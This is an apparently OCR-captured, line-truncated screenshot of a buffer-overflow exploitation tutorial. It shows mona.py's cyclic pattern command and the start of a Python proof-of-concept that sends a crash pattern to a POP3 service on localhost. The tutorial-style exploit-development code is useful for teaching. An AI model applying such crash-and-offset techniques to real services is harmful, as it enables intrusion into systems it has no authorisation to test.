
Aa0Aa1Aa2Aa3Aa4). The second script 
program crashes.
To make things easier, mona.py can c
in length with mona.py, the follo
!mona pc 6000
The command creates the file c:logss
Python code. Here is how the poc2.py
import sys

import socket

# Cyclic pattern created with !mona pc 6000

buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0
HOST = '127.0.0.1'

PORT = 110

s = socket.socket(socket.AF_INET, socket.SOC
s.connect((HOST, PORT))

data = s.recv(1024)

s.send('USER username'+'rn')

data = s.recv(1024)
